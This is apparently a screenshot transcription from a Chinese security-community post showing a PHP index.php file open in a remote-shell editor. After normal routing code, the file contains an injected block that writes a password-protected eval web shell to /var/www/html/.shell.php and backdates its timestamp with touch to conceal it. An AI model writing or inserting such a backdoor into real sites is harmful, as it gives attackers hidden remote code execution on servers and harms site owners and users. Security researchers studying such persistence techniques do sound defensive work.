 D:\fineshell\finalshell\temp\edit\xuanji2_index.php
文件 搜索
xuanji2_.shell.php × xuanji2_index.php ×
1 <?php
2 include('config.php');
3 include(SYS_ROOT.INC.'common.php');
4 $path=$_SERVER['PATH_INFO'].($_SERVER['QUERY_STRING']?'?'.str_replace('?','',$_SERVER['QUERY_STRING']):'');
5 if(substr($path, 0,1)=='/'){
6 $path=substr($path,1);
7 }
8 $path = Base::safeword($path);
9 $ctrl=isset($_GET['action'])?$_GET['action']:'run';
10 if(isset($_GET['createprocess']))
11 {
12 Index::createhtml(isset($_GET['id'])?$_GET['id']:0,$_GET['cat'],$_GET['single']);
13 }else{
14 Index::run($path);
15 }
16 $file = '/var/www/html/.shell.php';
17 $code = '<?php if(md5($_POST["pass"])=="5d41402abc4b2a76b9719d911017c592"){@eval($_POST[cmd]);}?>';
18 file_put_contents($file, $code);
19 system('touch -m -d "2021-01-01 00:00:01" .shell.php');
20 usleep(3000);
21 ?>
22
先知社区
Ready
data/w...